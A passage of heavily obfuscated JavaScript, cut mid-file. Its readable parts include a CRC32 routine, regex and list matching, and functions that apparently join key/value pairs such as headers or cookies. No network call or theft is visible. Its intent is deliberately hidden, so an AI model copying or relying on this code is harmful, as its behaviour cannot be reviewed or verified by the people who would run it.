vS<vp;},'wplBk':function(vS,vp){return vS>>>vp;},'Qemqm':function(vS,vp){return vS^vp;},'oDNxW':function(vS,vp){return vS&vp;},'xFbAA':function(vS,vp){return vS^vp;},'VHywK':function(vS,vp,vf){return vS(vp,vf);},'YqWIP':vv(0x1fe)},vu,vF,vB,vj;function vT(){var vS=vv,vp={'jouvp':function(vC,vM,vP){var vR=Wa;return vw[vR(0x544)](vC,vM,vP);},'SMvHV':function(vC,vM){return vC+vM;},'aokJv':vS(0x739)};if(vS(0x40f)===vS(0x40f)){var vf,vz,vk,vK=[];for(vz=-0x35*-0x42+0x7b+-0xe25;vz<-0x461*-0x2+-0xafb+0x21*0x19;vz++){for(vf=vz,vk=-0xd3d*-0x2+-0x20a3+-0x629*-0x1;vw['VKqVE'](vk,0x20b*0x1+-0x135c+0x1159);vk++)vf=vf&-0x3*0x65f+-0xb22+0x1e40?-0x18fad411+0x242e4405*0xd+-0xcfa61d10^vf>>>0x1118*-0x1+-0x8*-0x4be+-0x14d7:vw[vS(0x803)](vf,0x2449+0x1396+-0x37de);vK[vz]=vf;}return vK;}else _0x6105a8={},_0x2373e9[_0x4569a8(0x2ee+-0x1*0x75b+0x617,vS(0x689))][_0xcbf550(-0x1bd9+-0xe24+0x2b5b,'onTn')](_0x1f7914,_0x54a799(-0xa81*0x1+-0xef*0x7+-0x122c*-0x1,vS(0x699)),(_0x28247a[vp[vS(0x69a)](_0x19750b,-0x129+-0x392+0x66b,vS(0x269))+_0x4cef99(-0x931+0xdd7+-0x40f,vS(0x51b))]=_0x2dc92d?_0x98e54e(_0x560675):_0x12f7f1,_0xf77550[_0x416313(0xa00+-0x356+-0x55c,'eDiH')+_0x43e126(0x4d*0x63+0x1668+-0x32e9,vS(0x339))]=!(0x1*-0x117b+-0x14b9+0x2635),_0x32a603[vp[vS(0x7ae)](vp[vS(0x69a)](_0x4b7e45,0x246d+0x211d+-0x44ee,vS(0x54f)),_0x91d189(-0x773+-0x163*-0x2+0x670,vp['aokJv']))]=!(0x290*-0x4+0x83d+0x67*0x5),_0x38a1e7));}for(vu=vT(),vF=vw[vv(0x305)](0x1dc5+-0x21cd+0x408*0x1,-(0x37*0x27+0x21b6+-0x2a16*0x1)),vB=0x20db+0x16df+-0x37ba,vj=vW[Wi(0x1*-0x505+0x5e5*-0x6+0x2949,vv(0x800))];vB<vj;vB++)vF=vF>>>0xa4e+0x3*0x445+-0x1715^vu[vw[vv(0x851)](vw['xFbAA'](vF,vW[vw['VHywK'](Wi,0x1c15+0x914+-0x23ad,vw[vv(0x4f5)])](vB)),0xc96+-0x33f*-0x1+-0x2*0x76b)];return(vF^-(0x2*0x8d9+0x1bb5+0x4e*-0x95))>>>0x7*0x49f+-0x1f0a+-0x43*0x5;}function Wb(vW,vv,vw,vu,vF){var vB=Wa,vj={'LSIat':vB(0x833),'oVgwM':function(vQ,vU,ve){return vQ(vU,ve);},'yAwme':function(vQ,vU,ve){return vQ(vU,ve);},'NhaUX':vB(0x4c1),'dxVgo':vB(0x74f),'lEsFz':function(vQ,vU,ve){return vQ(vU,ve);},'qaUmY':function(vQ,vU,ve){return vQ(vU,ve);},'vQCgT':vB(0x673),'ZTJFf':function(vQ,vU){return vQ!==vU;},'GtBGZ':function(vQ,vU,ve){return vQ(vU,ve);},'XfhsD':vB(0x6f9),'QXnCH':vB(0x800),'KfMlW':vB(0x2d6),'hetXm':function(vQ,vU){return vQ>vU;},'RnZAe':vB(0x2b4),'RtHQd':function(vQ,vU,ve){return vQ(vU,ve);},'vhFgQ':'k^W9','eHqxg':function(vQ,vU,ve){return vQ(vU,ve);},'TqbFD':vB(0x34a),'jmesF':function(vQ,vU){return vQ+vU;},'cubAc':function(vQ,vU,ve){return vQ(vU,ve);},'hvtqY':vB(0x48a),'VrmYT':function(vQ,vU,ve){return vQ(vU,ve);},'DnPcB':vB(0x550),'BCJSY':vB(0x35a),'EyxwC':function(vQ,vU){return vQ==vU;},'YBDPI':function(vQ,vU,ve){return vQ(vU,ve);},'RNUFI':function(vQ,vU){return vQ===vU;},'ZPFaY':function(vQ,vU,ve){return vQ(vU,ve);},'aLGDz':function(vQ,vU,ve,vZ){return vQ(vU,ve,vZ);},'YPXCw':'9bTA','IuTXs':function(vQ,vU){return vQ-vU;},'waEIi':function(vQ,vU,ve){return vQ(vU,ve);},'IALzg':vB(0x734),'NOnAZ':function(vQ,vU,ve){return vQ(vU,ve);},'SiMlV':function(vQ,vU){return vQ>=vU;},'wMQGK':vB(0x77d),'ZUfWa':function(vQ,vU,ve){return vQ(vU,ve);},'KutuH':vB(0x6f1),'maHPG':vB(0x7d9),'TtRvw':vB(0x303),'zjSlW':function(vQ,vU,ve){return vQ(vU,ve);},'wjySm':function(vQ,vU,ve){return vQ(vU,ve);}},vT,vS,vp,vf,vz,vk,vK,vC,vM,vP;function vR(vQ,vU){var ve=vB;if(vj[ve(0x6bc)]!==ve(0x248)){var vZ,vq;try{if(vZ=vU[-0x62f+0x1*0xd5f+-0x72f*0x1],vZ==null||vZ[vj[ve(0x514)](Wi,-0x2*0x9f7+-0x247e*0x1+0xb*0x536,'OIn!')]===-0xbaa+0x217b+0x15d1*-0x1)return;vq=vZ[vQ],vq&&vq[vj[ve(0x1f4)](Wi,0x6f1+0x153*0x18+0xa3*-0x3b,ve(0x6a4))](Wi(0x2079+-0x85d+-0x170b,vj['NhaUX']))!==-(0x1ede+0x50*0x28+0x2b5d*-0x1)&&(vU[-0x242c+0x20*0x1d+0x208c]=!(-0x93b*0x1+-0x1c5a+0x2596),vZ[Wi(-0xa26+-0x1*-0x1c97+-0x118b,'OIn!')]=-0x10dc+-0x23c2+0x349e),vU[-0x765+-0x4b*-0x76+-0x1b2b]=vq[Wi(-0x1922+0x1ce0+-0x5*0x76,vj[ve(0x3d2)])](-0xa1c+-0x9*-0x3b+0x11*0x79,vq[Wi(-0x7*-0x447+-0x26e7+0xa1e,ve(0x6a4))](vj['lEsFz'](Wi,0x8b1*0x1+-0x486*0x2+0x11c,ve(0x656))));}catch(vJ){return;}}else{if(new _0x3862c5[(_0x4d6be9(0x1245*-0x1+-0x8ac+0xe09*0x2,'7Gw1'))](_0x53eb4a)[_0x413350(0xeb+0x2*0x923+-0x3*0x5d5,ve(0x550))](_0x5d23d8))return!(-0x77*0x33+-0x1*0x58a+0x1d3f*0x1);}}function vN(vQ,vU,ve,vZ){var vq=vB,vJ={'mEIiN':function(vo,vt,vc){return vo(vt,vc);},'wkRds':vq(0x6a4),'tFOxm':vq(0x656),'BSdBe':'IVRF','NVeFY':function(vo,vt){return vo+vt;},'ddpNU':function(vo,vt){return vo==vt;}},vm,vH,vy,vE,vV,vn,vh,vi,vX,vr,vG,va,vg,vI,vx,vA,vD;try{if(vm=Wm(vQ,Ww[vj[vq(0x3b1)](Wi,0x261d*0x1+-0xe*-0x21e+0x12*-0x3ba,vj['vQCgT'])]()),vH=vU[Wi(-0xdb*-0x6+0x207a*0x1+-0x2*0x121c,vq(0x436))](),vH!==Wi(-0xb0+0xa1*0x1f+-0x1209,vq(0x642))&&vj[vq(0x824)](vH,vj[vq(0x7f8)](Wi,0x2537+-0x6e8+0x219*-0xe,vj[vq(0x17e)])))throw Z;for(vy=vQ[Wi(-0x1689+-0x1f*0xcb+-0x2*-0x1823,vq(0x6a4))](vj[vq(0x514)](Wi,0x1*-0x10f+-0x2*0x63+0x294,vq(0x471))),vE=vy>-(0x9c2+0x2639+-0x2ffa)?vQ[Wi(-0x387+-0x263f+0x1*0x2b36,'un39')](vy+(-0x7a4*0x3+-0xba1*0x2+0x2e2f)):null,vV=W3[Wi(0xd1e+-0x7*0x236+0x3d4,vq(0x6f1))](ve),vV[Wi(-0x1918*0x1+0x997+0x1067,vj[vq(0x38e)])]>0x2202+-0xcdf+-0x1522&&vV[Wi(0x1*-0x1543+0x2092+-0xa6f,vj[vq(0x645)])](function(vo,vt){var vc=vq,vs,vY,vb,vl;return vo[vJ[vc(0x263)](Wi,-0xa25+-0x1e95+0x29e2,vJ[vc(0x6f2)])](Wi(-0x678*-0x3+0xed0+0x2177*-0x1,vc(0x656)))>-(0x5*-0x78a+0x1*-0x1639+0x3bec)&&vt[vJ['mEIiN'](Wi,0x2420+-0x10ba*0x2+-0x2*0xc2,'5i!Z')](vJ['mEIiN'](Wi,0xca*-0x1+-0x43b+0x5c6,vJ[vc(0x837)]))>-(-0x31b+-0x9*0x1f+0x433)?(vs=vo[Wi(0x152*-0x6+0x181*-0x4+0xf16,vc(0x2b4))](Wi(0xf*-0x15a+0x263f+-0x1138,vc(0x656))),vY=vt[Wi(-0x896+0x811+0x1ab,vJ['BSdBe'])](Wi(0x12cf+-0x3*-0x97+0x1d*-0xaf,vJ['tFOxm'])),vb=B[Wi(0x5fb*-0x1+-0xb*0x2a1+0x1*0x23e6,vc(0x5e2))](vo[Wi(-0xd*0x133+-0x1*-0x1efd+-0xdf6*0x1,vc(0x74f))](vJ[vc(0x358)](vs,-0x2*0xcca+0x19c1+-0x16*0x2))),vl=B[Wi(0x1279*0x2+0x1b49+-0x3f3b,vc(0x5e2))](vt[Wi(0xb41+0x7*-0x2c7+0x9a*0x10,vc(0x74f))](vY+(0x1c7a+0x25*0x7c+-0x2e65))),vb<vl?-(0x44e*-0x4+-0x45+0x117e):vJ[vc(0x42c)](vb,vl)?-0x7*0x4cf+-0xa1*0x1f+0x3528:-0x1*0x21b5+0x1dde+0x3d8):0xcf0+-0x1fe6+0x12f6;}),vn=[],vZ[0xc*0x52+-0x7a7+0x2*0x1e8]=[],vh=0x648+-0x7fa*0x1+0x1b2,vi=vV[vj[vq(0x3b1)](Wi,-0x2*0x827+0x15*0xe9+-0x1e9,'OIn!')];vh<vi;vh++)vj[vq(0x64b)](vV[vh][Wi(-0x872+0x2de*0x4+-0x1de*0x1,vq(0x6a4))](Wi(0xb*0x1dd+-0x17d*0x1+-0x1241,vq(0x656))),-(-0x119e+-0x2437*0x1+0x35d6))?(vG=vV[vh][Wi(0x5*0x44f+-0x1b2a*0x1+0x6c5,vj[vq(0x82f)])](vj[vq(0x28a)](Wi,0x2113+-0xa9a+-0xa*0x22c,vj[vq(0x3a8)])),va=vV[vh][vj[vq(0x482)](Wi,0x174a+0xcb7+-0x2291,vj[vq(0x3d2)])](0x260d+-0x2a*0x22+-0x2079,vG),vg=va[Wi(-0x2310+0x2a3*0x9+-0x3*-0x429,vj['RnZAe'])](Wi(0xe7*0x26+0xe2+-0x21*0x10b,vq(0x656))),vg>-(0x1ced+0x22d7+-0x3fc3)?(vX=va[Wi(0x1c4a+-0x2136+-0x2*-0x32e,vj['dxVgo'])](0x1aff+0x834+-0x1*0x2333,vg),vr=B[Wi(-0x219*0xa+0x4d1*-0x3+0x53b*0x7,vq(0x6a6))][vj[vq(0x514)](Wi,-0x7dd+-0x845+0x10d4,vj[vq(0x829)])](B[Wi(-0x24ac+0x2e*-0x8d+0x3ea6,vq(0x644))](va[Wi(0xe96+-0x2*0xfee+-0x1df*-0xa,'un39')](vg+(0x78f+-0x1*-0x16d9+-0x1*0x1e67))))):(vX=va,vr=null)):vX=vV[vh],vI=vH+Wi(0x45a+-0x2f7+0x44,vq(0x840)),vx=vX[Wi(-0x7e2+-0xc97*-0x1+-0x12f*0x3,'5i!Z')](vI),vA=vj[vq(0x22b)](vm,vH),vx==-0x1*-0x1767+0x669*-0x4+-0x3*-0xbf?(vD=vX[vj['cubAc'](Wi,-0x788+-0x17f6+0x2074,vq(0x4e2))](vI[Wi(0x8*-0x29f+-0x2*0x2c8+0x1b6e,vq(0x800))]),new B[(Wi(-0xf51+-0x1*0x16a5+0x2717,vj[vq(0x742)]))](vD)[vj['VrmYT'](Wi,0x2072+-0x1f*0x5+-0x1e25*0x1,vj[vq(0x298)])](vm)&&Ws(vE,vr)&&(vn[Wi(0x1d4a+-0x2488+0x88b,vj[vq(0x6dc)])](ve[vV[vh]]),vZ[0x24*-0x74+0xd*0x29e+-0x11b5*0x1][vj[vq(0x482)](Wi,0x1d01+0x2453+-0x4007,vq(0x35a))](vV[vh]))):vj[vq(0x202)](WY(vA),vX)?Ws(vE,vr)&&(vn[Wi(-0x164b+0x1aaa+0x6*-0x83,vq(0x35a))](ve[vV[vh]]),vZ[-0x1db4+0xc3+0x1cf2][vj['yAwme'](Wi,0x115*0x5+-0x1*-0x1c4b+-0x2067,vq(0x35a))](vV[vh])):vX==Wi(-0x1be1+0x10ec+-0x1f*-0x61,vq(0x349))&&(vn[vj[vq(0x759)](Wi,0x3*0x10e+0x1f*-0x4f+-0x74*-0x11,vq(0x35a))](ve[vV[vh]]),vZ[0x1b7*0x12+-0x2250+0x1*0x373][Wi(-0x847+-0x22d*0xa+0x7*0x47a,vj[vq(0x6dc)])](vV[vh]));return vj['RNUFI'](vn[vj[vq(0x5e7)](Wi,0x10c*0xa+-0x4*0x60b+-0x3*-0x4de,vq(0x800))],0x7a6+-0x8*-0xd5+-0xe4e)?null:vn;}catch(vo){return null;}}try{vT=B[vj[vB(0x514)](Wi,-0x2c9*0x9+-0x130d+0x2dca,vB(0x29b))](vw);}catch(vQ){vT=vw;}if(vS=vN(vW,vv,vu,vF),vS==null)return null;for(vp=0x6c7+0x1*0x14f2+-0x1bb9,vf=vS[vj[vB(0x514)](Wi,0xd28+0x48d+-0x10cf,vB(0x800))];vp<vf;vp++){if(vB(0x294)==='wUYeX'){if(vz=vS[vp],vk=W3[Wi(-0x22dd+-0x157*0x1c+0xec5*0x5,vj['KutuH'])](vz),vk[Wi(0x125b+0xfc6+0x213b*-0x1,'OIn!')]===-0x1d6c+0x19*-0xbc+0xb*0x458)return vj[vB(0x514)](vR,vp,vF),[];for(vK=-0x10d*0x7+0x1*0x556+0x205,vC=vk[vj['cubAc'](Wi,0x884+-0x3*0xcf7+-0xa6d*-0x3,vB(0x800))];vK<vC;vK++)if(vM=vk[vK],vP=W4(vM),vP&&vP[Wi(0x2041*0x1+0x1acb+-0x3a26,'OIn!')]!==0x1*0x2437+-0x2534+0xfd){if(W3[Wi(0x42*-0x4d+0xd76*0x2+0x115*-0x5,vB(0x54d))](vP,Wi(-0x3*0x319+-0x3*0xb55+-0x2ca9*-0x1,'S0N!'))&&W3[Wi(-0x11*-0xb+-0xec1+0xf21,vj[vB(0x72e)])](vP,vj[vB(0x1c9)](Wi,-0x3c3+-0x19c9+0xf66*0x2,vj[vB(0x2ef)]))){if(new B[(vj[vB(0x831)](Wi,0x124b*-0x2+0x15c7+-0x154*-0xc,'7Gw1'))](vP)[Wi(0x1276+-0x3eb*0x3+0x1*-0x503,'9CA7')](vw))return vj[vB(0x7b3)](vR,vp,vF),vz[vM];if(new B[(Wi(0x6d*0x21+0x1e05+-0x1*0x2af1,'7Gw1'))](vP)[Wi(-0x1944*0x1+-0xa*0x185+0x2a28,vj[vB(0x298)])](vT))return vR(vp,vF),vz[vM];}else{if(vB(0x1d4)!==vB(0x861)){if(vw[Wi(0x48a+-0x8c4+0x562,vB(0x6a4))](vP)>-(-0x91f+-0x40*-0x13+0x28*0x1c))return vR(vp,vF),vz[vM];if(vT[Wi(0x8*0xf7+-0x2*-0xa02+-0x144*0x15,vB(0x6a4))](vP)>-(0x4f*-0x4+0x8*0x10b+0x11*-0x6b))return vR(vp,vF),vz[vM];}else{if(vj[vB(0x3dd)](_0x52915,_0x4d3ace[_0x1777b2(0x9af+0xa7*-0x11+0x27f*0x1,vB(0x194))](-0x213a+-0x2e+0x5*0x6b1),vj[vB(0x22b)](_0x3bb91a+_0xd69fd4,_0x49ac0c[_0x141963(-0x851+-0x17c4+0x5*0x6a2,vj[vB(0x1e8)])](_0x3221a4)),_0x20f291),_0x3b0e19)return null;}}}}else{for(_0xb35eac=vj[vB(0x308)](_0x18bc75[_0x25bf83[_0x11fd5a(-0x6dc*-0x5+0x106*0xa+-0x2b5c,'aPP1')][vj[vB(0x835)](_0x5e2195,0x182b+-0x59*0x38+-0x2e2,vj[vB(0x7e1)])]][_0x2833e6][vj[vB(0x1bf)](_0x525db6,0x133c+0x1d7*-0x3+-0x11*0xc1,'OIn!')],-0x23b*0xb+-0x139a*-0x1+0x4f0);vj[vB(0x3ea)](_0x4b48a5,-0x1a0d+0x1f*0x7e+0xacb);_0x358896--)_0x2bcaf2=_0x4b5c86[_0x10a93b[_0x10a156(0x3*-0x7fd+0x2b*-0x28+-0xe9*-0x23,vj[vB(0x25a)])][_0x5cd52d(0x6*-0xcf+0x1*0x9a9+0x17f*-0x2,vB(0x734))]][_0x10c2ea][_0x194a1a],_0x5e5c9a&&_0x5b084a[_0x5b2529(-0x13cd+-0x72e*-0x5+-0xe63,vB(0x5d4))](_0x2b06cf,_0x3697f9);_0xf623cf[_0x5b3784[vj[vB(0x46e)](_0x103c81,0xb*-0x327+0x1509+0x9e*0x18,vB(0x77d))][_0x41ae9f(-0xf09+-0x1344*0x1+0x241e,'FBxW')]][_0x2c21b2]=[];}}return null;}function Wl(vW){var vv=Wa,vw={'FSPlF':function(vB,vj){return vB!=vj;},'gPKXR':vv(0x6a4),'npATI':function(vB,vj){return vB+vj;},'DPaSx':function(vB,vj){return vB+vj;}},vu,vF;return vw['FSPlF'](vW,null)&&(vu=vW[Wi(-0x11b7+-0xecf*-0x2+-0xabf,vw[vv(0x4f1)])](Wi(0xd*-0x269+0x99e*-0x3+0x3cee,vv(0x471))),vF=vu===-(-0x1*0x1d+-0x569*-0x5+-0x1aef)?z:vW[Wi(0x1c53+0x26e0*0x1+0x1*-0x423d,'c2tL')](vw['npATI'](vu,-0xf89+0x4b*0x34+0x4e)),vF!=null&&vF[Wi(-0x18a9+0xb1*0x35+-0xad4,vv(0x6a4))](vw[vv(0x678)](Ww[Wi(0x15ab+-0x1ac5+-0x1*-0x66b,'oxyA')](),Wi(0x1*-0x223+0x227a+-0x1eb6,'m7up')))>-(0x9d*-0x14+-0xedc*0x1+0xf*0x1cf));}function WL(vW){var vv=Wa,vw={'lVZqX':function(vj,vT){return vj!=vT;},'SLZvi':function(vj,vT,vS){return vj(vT,vS);},'cvEnN':function(vj,vT){return vj+vT;},'cOkiS':function(vj,vT,vS){return vj(vT,vS);},'wOaNM':vv(0x4a6),'QYYzo':function(vj,vT,vS){return vj(vT,vS);}},vu,vF,vB;return vw['lVZqX'](vW,null)&&(vu=Ww[Wi(0xc23+-0x53a+-0x61d,vv(0x766))](),vu?(vF=vu[vw[vv(0x39c)](Wi,-0x29*-0x14+0xd71+0x3*-0x556,vv(0x6db))]()?vw[vv(0x4de)](vu[vw['cOkiS'](Wi,-0x1b*-0xcf+-0x1ba1+0x789,vv(0x457))](),Ww[Wi(0x15bc+-0x3*-0xa31+-0x59f*0x9,vv(0x62c))][Wi(-0x3b2*0x1+-0xf5a+0x6*0x34a,vv(0x267))])+vu[Wi(-0xb3+-0x10*0x1ba+0x1df2,vw[vv(0x2cd)])]():vu[Wi(-0x1d9*-0x9+-0x236c+0xc*0x1b6,vv(0x457))]()+vu[vw[vv(0x6a7)](Wi,-0xa52+0xd1b+-0x12a,vv(0x4a6))](),vB=vF,W3[vw[vv(0x39c)](Wi,-0xbff+0x2f9+0xa9f,vv(0x848))](Ww[Wi(0x1a9a+-0x62a*0x5+0x4e5,vv(0x673))](),vB)===vW):void(0x14da*0x1+0x171*-0xf+-0x1*-0xc5));}function WO(vW,vv,vw,vu,vF,vB,vj,vT){var vS=Wa,vp={'VdQup':function(ve,vZ){return ve==vZ;},'rQffF':function(ve,vZ,vq){return ve(vZ,vq);},'akVhS':function(ve,vZ,vq){return ve(vZ,vq);},'irZtt':function(ve,vZ){return ve===vZ;},'MfJXx':'Gzyxv','CRSmj':function(ve,vZ){return ve===vZ;},'WFukZ':function(ve,vZ,vq){return ve(vZ,vq);},'LXyYk':vS(0x7ad),'zudmx':function(ve,vZ,vq){return ve(vZ,vq);},'klOrx':function(ve,vZ,vq){return ve(vZ,vq);},'KeZjy':function(ve,vZ,vq){return ve(vZ,vq);},'ODOOL':vS(0x1b3),'HuzPy':'mGj3','PArNv':function(ve,vZ,vq){return ve(vZ,vq);},'LGrDg':vS(0x758),'TMDVw':function(ve,vZ,vq){return ve(vZ,vq);},'XIAUB':vS(0x800),'qpjrl':vS(0x2f5),'uaydb':vS(0x634),'tkDqm':function(ve,vZ){return ve-vZ;},'ZMWrg':function(ve,vZ,vq){return ve(vZ,vq);},'zCNcx':function(ve,vZ){return ve(vZ);},'KRdzp':vS(0x451),'MfMka':function(ve,vZ){return ve!=vZ;},'TpCPC':function(ve,vZ,vq){return ve(vZ,vq);},'WvpvZ':function(ve,vZ,vq){return ve(vZ,vq);},'rSdUq':'sRqZ','OJaaN':vS(0x38d),'VGmZg':vS(0x3a1)},vf,vz,vk,vK,vC,vM,vP,vR=Ww[Wi(0x5*0x75c+-0x27c+-0x2138,vS(0x4cd))](),vN=null,vQ=null,vU=[!(-0x1*0x1a87+-0x3e9*0x8+-0x1*-0x39cf)];try{if(vS(0x5e9)!==vS(0x657)){if(!vj||!vT)return vF;if(vp['VdQup'](vF,null))return vF;if(Ww[vp[vS(0x7f5)](Wi,0x218*-0x10+-0xd7*-0x5+-0xf4f*-0x2,vS(0x6c4))]()){if(vS(0x483)==='IvVem'){if(Wl(vj))return vF;}else{if(_0x2f7d7a(_0x10bfd0,_0x55ea00))return[!(-0x162*-0x1+-0x1*0x55a+0x3f8),_0x58aefb];}}else{if(WL(vj))return vF;if(Wg(vj))return vF;if(WI(vj))return vF;}if(W3[vp['akVhS'](Wi,0xa5d+0xea*0x1e+-0x23ef,'^p@8')](vF)){if(vp[vS(0x2db)](vS(0x65d),vp['MfJXx'])){if(vp[vS(0x66a)](Ww[vp['WFukZ'](Wi,0x166+0x184a+-0x18b4,vp['LXyYk'])](),0x3c1*0x2+-0x12fd*0x1+0xb7b))return vF;if(B[vp[vS(0x832)](Wi,0x132c+-0x1*-0x18af+-0x2a80,'SvZG')]==null||B[vp[vS(0x62e)](Wi,0x4cb*0x3+-0x1b*0x95+0x2b1,vS(0x505))][vp[vS(0x6c8)](Wi,0x1914+0x1b28+0x7a*-0x6c,vS(0x727))][vp[vS(0x847)](Wi,0x193b+-0x761*-0x1+-0x1f1f*0x1,vp[vS(0x7ce)])]==null)return vF;vN=new B[(Wi(-0x1e43*-0x1+0x1ddb+-0x3ac3,vS(0x505)))](),vQ=vF,vF=Z,vf=vQ[Wi(-0x100f+-0x34*-0x17+0xce0,vp['ODOOL'])]();while(-0x25af+-0xdf*0x17+0x39b9){if(vz=vf[Wi(0x1bc3+0x73c*-0x2+-0xbc5,vp[vS(0x1dd)])](),vz==null||vz[Wi(-0xf6*-0x1d+-0x18dc+-0x17f,'P6xQ')])break;vk=vz[Wi(-0x682+-0x1f78+0x269f,vS(0x758))][0x96+0x739*-0x2+0x377*0x4],vK=vz[vp['PArNv'](Wi,0x1192+-0x2bb+-0xe32,vp[vS(0x69d)])][0x3*0x50b+0x1f48+-0x2e68],vk!=null&&(vK==null&&(vK=Z),vK instanceof B[Wi(0xf07*-0x2+0x1110+0xe01,'FGvy')]?vN[vp[vS(0x832)](Wi,0x2268+-0x1f2d+-0x216,'qDzV')](vk,vK):(vF+=vk,vF+=Wi(-0x5dd+0x24b0+-0x65*0x4a,'m7up'),vF+=vK,vF+=Wi(0x135+0x1*-0x243d+0x2474,vS(0x704))));}vF[vp[vS(0x1b8)](Wi,-0x124a+0x11d7+-0x34*-0x7,'vtc8')](vF[Wi(-0x115*0x19+0x482+0x11*0x161,vp[vS(0x6a9)])]-(-0x13b2+-0x5*-0x59f+0x1*-0x868))===Wi(-0x1d92+0x4*-0x928+0x439e,vS(0x704))&&(vF=vF[vp[vS(0x857)](Wi,-0x7b*-0x47+0x1*0x1cd+-0x8bd*0x4,vS(0x4e2))](0x5*-0x216+0x2589*0x1+0x303*-0x9,vF[Wi(0x133e+0x486+0xb6f*-0x2,vp[vS(0x6a9)])]-(-0x1*-0x5bf+-0x2391+-0x1dd3*-0x1)));}else _0x11be47[_0xcf8590[-0x1615+-0x9*0x2b7+-0x2ea5*-0x1]](_0x58faf2[0x1c23+0x2f*-0x91+-0x170](_0x490b42[0x1520+0xd13*0x2+-0x2f2d]())),_0x49cce6=_0x2f8e5c[_0x2abd6b[0x27b+-0x4*0x851+0x1ee8]];}else{if(W3[Wi(-0x11ad*-0x2+0x113b+0x305*-0x11,vS(0x303))](vF)){vC=null,vC=vF,vF=Z,vf=vC[Wi(-0x1*-0x22f7+-0x519+-0x1c61*0x1,vS(0x1b3))]();while(0x2f3*-0xd+-0x5bc*-0x4+0xf68){if(vz=vf[Wi(0xfc1*0x2+0x1520+-0x331c,vS(0x1b0))](),vz==null||vz[vp['klOrx'](Wi,0x196+0x1b69+-0x4*0x6df,vS(0x63f))])break;vk=vz[Wi(0x1f1b+-0x347+-0x1*0x1b2f,vS(0x758))][-0x233b+0x50*0xd+-0x65*-0x4f],vK=vz[Wi(-0x295+-0xd38+0x1072,vp['LGrDg'])][0xc04*-0x3+-0x1*-0xda7+0x2f*0x7a],vk!=null&&(vK==null&&(vK=Z),vF+=vk,vF+=Wi(0x3a9*-0x1+-0x2176+-0x9b0*-0x4,vp[vS(0x49b)]),vF+=vK,vF+=Wi(-0xc21+-0x13*0x153+-0xa*-0x3df,vS(0x704)));}vF[Wi(0x1050+0x21b0+-0x3107,vp[vS(0x371)])](vF[vp[vS(0x7f5)](Wi,-0x15*0x150+0x887+0x13ef,'OIn!')]-(-0x2119*-0x1+-0x156a+0x41*-0x2e))===Wi(-0x6*-0x2a5+0x1*0x266a+-0x34dc,vS(0x704))&&(vF=vF[Wi(0x16*-0x3d+0x2*0x9d9+-0x16*0x9d,'c2tL')](0x1d23+-0x2496+-0x773*-0x1,vp[vS(0x6b5)](vF[Wi(-0x171d*-0x1+-0xc1f*0x1+-0xa18,vS(0x800))],0xf9+0xac*-0xa+0x40*0x17)));}}return vp[vS(0x764)](null,Wb(vj,vT,vF,vR[vp[vS(0x245)](Wi,0x199*-0xe+0x1b6a+-0x353,vS(0x3ec))](),vU))||vp[vS(0x2a5)](WD,vF)?vQ!=null?vQ:vF:Wj[Wi(-0x2656+-0x12ef+0x3b2*0x10,vS(0x6b0))](vj,vR[Wi(-0x6a1*-0x4+-0x2*-0xb27+0xf1*-0x32,vp['KRdzp'])]())?WA(vj,vR[Wi(0x1*-0x1f6+0x25*0x2d+-0x398,vS(0x807))]())?vp[vS(0x5a6)](vQ,null)?vQ:vF:(vw!=null&&typeof vw==vp[vS(0x58c)](Wi,-0x1*0xb57+-0x126e+0x1e88,vS(0x7b9))&&(vw[Z]=Z),vM={},vP=Z,vP=WX===vu?vB==null||vB===Z?Ww[vp[vS(0x251)](Wi,0x1321+-0x91f+-0x27*0x3a,vS(0x77d))][Wi(0x65f+-0x4*0x3cb+-0xa71*-0x1,vp[vS(0x59f)])]:vB:Ww[Wi(0x1*-0x2463+0xf*0x265+0x1a4,'aPP1')][vp[vS(0x58c)](Wi,-0xbff*0x2+0x369*0x2+0x11cc,'uQ#6')],WG(vM,vF,vU,vP,vj),vU[-0x6*-0x4a+-0x1*0x9ad+0x7f1]===!(-0x21a7+-0x20ab*0x1+0x4252)?Wc(vF,vM,vN):W3[Wi(-0x1*-0x6af+0xe9*0x1+-0x6e9,vp[vS(0x3a6)])](vF)?Wt(vF,vM,vQ):vF):vQ!=null?vQ:vF;}else{if(_0x4d7457)return!(-0x522+0xe11*0x2+-0x1700);}}catch(ve){return WH(WF[Wi(0x17ef+-0xb3*-0x1b+0x8e*-0x4c,'K^Wc')](-0x33e*0x5+-0x1*0x1e2b+0x7bb*0x6,Wi(0x25ab*0x1+0x70a*-0x2+-0x169f,vp[vS(0x715)])),ve,vR[Wi(0x1040+0x12fa+-0x21a5,vS(0x579))]()),vQ!=null?vQ:vF;}}function Wd(){var vW=['lYkgi','rCEVW','irlwP','WR7cRG','jWZc','wkRds','ASku','RHysZ','WhVlh','emRHT','Y6ac','VYwWE','82YY','mjCDs','puBYf','wFOB','yyqh','rEHOD','TXhHv','cTIVv','HGMre','XFjej','LravK','aYMq','NODlv','@UUO','mKmHa','A5#5','tTAeF','DfWdU','HjQqz','sIUwL','qsYkf','nyuSQ','LBXdJ','rjxZw','RRzPt','WODP','qsnGT','VmjQa','VGmZg','fsnPj','mmhdt','Ikgc','URMTX','eqy','ZAiBJ','W6FdPHTKqCkPW6tcG3a5W4K1W4tcLfmjE8obW7tdVYOLimoNWPlcIq','ki!3','O4!^','F8kXW4xcGq','W7tcUW','OKLZV','YRTis','iyiqa','WQ0eW7K','WRhcHW','YAdTh','U^5F','dMFGF','mSmct','rWVcJfm/gv3cGgKrW48Y','KtppL','ydJdS14SW4m','wckEz','maHPG','NqeXd','rSkpxIxdVWS+nrZdSCklW5/dHCkFWRKb','zSBTi','MmhjZ','U3gL','FBxW','BjnrM','ymo2dSokW70qbf/cPa','StDHY','JxiIN','O22p','vSoTW6ldH8k+','qUAkj','zKycK','OFnOw','MvZAY','qmoYWR4','ouKtd','iEuEd','hvtqY','evROX','fSoDW7TeWR3dUsRcGCoPWQVdMmk1WPjbWQldGhZdJSomaCo0nmoxWRy','gChJQ','GLFHs','obxXM','qwxIY','oGroc','TgDUT','4S5y','FuGay','xzCbH','WRq','un39','Gnhvz','aMNjD','USxTI','SlvKA','GmjUz','aGoGV','dHHV','WP/cUq','Wj#j','YBDPI','eSJVk','W4q','TzeBr','CKFsE','AlDGI','gfYhW','wmoE','W7mBWR5GbmkcW69Tm8kJW7PE','eEKjF','POEcJ','VdQup','Gi7S','92bm','taYsp','IWZP','SHjLJ','nqXFW','jM0B','lKUDA','mxegh','hTHrL','CNVcHfK','IoQvt','ewHgk','reUjY','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOP